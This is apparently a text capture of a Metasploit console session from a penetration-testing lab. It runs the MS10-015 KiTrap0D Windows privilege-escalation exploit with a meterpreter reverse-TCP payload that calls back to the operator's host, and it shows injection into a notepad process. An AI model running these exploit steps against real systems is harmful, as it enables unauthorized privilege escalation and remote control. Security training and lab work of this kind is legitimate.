 msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[-] Exploit failed: Msf::OptionValidateError The following options failed to vali
date: SESSION.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 192.168.80.128:4444
[*] Launching notepad to host the exploit...
[+] Process 1196 launched.
[*] Reflectively injecting the exploit DLL into 1196...
[*] Injecting exploit into 1196 ...
[*] Exploit injected. Injecting payload into 1196...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to comple
te.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):